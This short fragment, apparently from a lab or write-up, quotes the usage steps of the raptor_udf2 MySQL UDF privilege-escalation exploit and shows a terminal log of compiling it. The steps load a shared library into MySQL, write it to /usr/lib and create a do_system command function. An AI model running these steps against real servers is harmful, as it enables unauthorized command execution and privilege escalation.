 * $ gcc -g -c raptor_udf2.c
* $ gcc -g -shared -W1,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
* $ mysql -u root -p
* Enter password:
* [...]
* mysql> use mysql;
* mysql> create table foo(line blob);
* mysql> insert into foo values(load_file('/home/raptor/raptor_udf2.so'));
* mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.so';
* mysql> create function do_system returns integer soname 'raptor_udf2.so';
root@rj45:~# gcc -g -c 1518.c
root@rj45:~# gcc -g -shared -W1,-sonam,1518.so -o 1518.so 1518.o -lc
gcc: error: unrecognized command line option ‘-W1,-sonam,1518.so’
root@rj45:~# gcc -g -shared -Wl,-sonam,1518.so -o 1518.so 1518.o -lc
root@rj45:~# ls 1518*
1518.c  1518.o  1518.so
root@rj45:~#